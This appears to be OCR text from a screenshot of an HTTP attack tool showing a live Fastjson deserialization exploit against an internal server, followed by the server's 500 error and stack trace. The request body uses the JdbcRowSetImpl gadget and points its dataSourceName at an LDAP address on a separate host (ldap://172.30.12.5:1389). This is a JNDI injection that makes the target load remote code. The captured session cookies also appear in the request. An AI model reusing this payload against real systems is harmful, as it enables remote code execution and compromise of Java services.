 发送请求 强制 HTTPS 历史 爆破示例 生成 Ya
Request 数据包扫描 美化 热加载 构造请求
6 Origin: http://172.30.12.236:8080
7 Accept: */*
8 Referer: http://172.30.12.236:8080/
9 Cookie: JSESSIONID=7759E25C5F956BBADC7E9212C5664A48;
sajssdk_2015_cross_new_user=1;
sensorsdata2015jssdkcross=%7B%22distinct_id%22%3A%22196e6cdcd45719-01104b4a3c
8a7ff-26011151-1327104-196e6cdcd46d44%22%2C%22first_id%22%3A%22%22%2C%22props
%22%3A%7B%22%24latest_traffic_source_type%22%3A%22url%E7%9A%84domain%E8%A7%A3
%E6%9E%90%E5%A4%B1%E8%B4%A5%22%2C%22%24latest_search_keyword%22%3A%22url%E7%9
A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%2C%22%24latest_referrer%22%
3A%22url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%7D%2C%22identi
ties%22%3A%22eyIkaWRlbnRpdHlfY29va2llX2lkIjoiMTk2ZTZjZGNkNDU3MTktMDExMDRiNGEz
YzhhN2ZmLTI2MDExMTUxLTEzMjcxMDQtMTk2ZTZjZGNkNDZkNDQifQ%3D%3D%22%2C%22history_
login_id%22%3A%7B%22name%22%3A%22%22%2C%22value%22%3A%22%22%7D%2C%22%24device
_id%22%3A%22196e6cdcd45719-01104b4a3c8a7ff-26011151-1327104-196e6cdcd46d44%22
%7D
10 Content-Type: application/json
11 Content-Length auto : 39
12
13 {
14 "name": {
15 "@type": "java.lang.Class",
16 "val": "com.sun.rowset.JdbcRowSetImpl"
17 },
18 "x": {
19 "@type": "com.sun.rowset.JdbcRowSetImpl",
20 "dataSourceName": "ldap://172.30.12.5:1389/jxixvy",
21 "autoCommit": true
22 }
23 }
24
Responses 6793bytes / 182ms 美化 渲染 编码 详情
1 HTTP/1.1 500
远端地址:172.30.12.236:8080; 响
应时间:182ms; 总耗时:725ms; UR
L:http://172.30.12.236:8080/logi...
2 Content-Type: text/html; charset=utf-8
3 Content-Language: en
4 Date: Mon, 19 May 2025 05:18:54 GMT
5 Connection: close
6 Content-Length: 6793
7
8 <!doctype html><html lang="en"><head><title>HTTP Status 500 –
Internal Server Error</title><style type="text/css">h1
{font-family:Tahoma,Arial,sans-serif;color:white;
background-color:#525D76;font-size:22px;} h2 {font-family:Tahoma,
Arial,sans-serif;color:white;background-color:#525D76;
font-size:16px;} h3 {font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;font-size:14px;} body
{font-family:Tahoma,Arial,sans-serif;color:black;
background-color:white;} b {font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;} p {font-family:Tahoma,Arial,
sans-serif;background:white;color:black;font-size:12px;} a
{color:black;} a.name {color:black;} .line {height:1px;
background-color:#525D76;border:none;}</style></head><body><h1>HTTP
Status 500 – Internal Server Error</h1><hr class="line" /
><p><b>Type</b> Exception Report</p><p><b>Message</b> set property
error, autoCommit</p><p><b>Description</b> The server encountered
an unexpected condition that prevented it from fulfilling the
request.</p><p><b>Exception</b></p><pre>com.alibaba.fastjson.
JSONException: set property error, autoCommit
9 com.alibaba.fastjson.parser.deserializer.FieldDeserializer.
setValue(FieldDeserializer.java:162)
10 com.alibaba.fastjson.parser.deserializer.
DefaultFieldDeserializer.parseField(DefaultFieldDeserializer.
java:124)